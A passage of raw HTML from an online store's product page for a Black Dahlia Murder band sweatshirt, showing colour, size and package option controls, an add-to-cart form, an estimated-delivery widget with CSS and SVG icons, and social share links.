                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696e955f1da26">Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt quantity</label>
		<input
			type="number"
			id="quantity_696e955f1da26"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="367935" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:367935,&quot;item_id&quot;:367935,&quot;item_name&quot;:&quot;Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;CGVJAAJ8&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:367935,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 19</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 22-Jan 25</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 26-Jan 29</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 26-Jan 29!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CGVJAAJ8</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Trevor%20Strnad%20Meninggal%20The%20Black%20Dahlia%20Murder%20Nightbringers%20Unisex%20Sweatshirt - https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg&amp;description=Trevor%20Strnad%20Meninggal%20The%20Black%20Dahlia%20Murder%20Nightbringers%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/&title=Trevor%20Strnad%20Meninggal%20The%20Black%20Dahlia%20Murder%20Nightbringers%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a 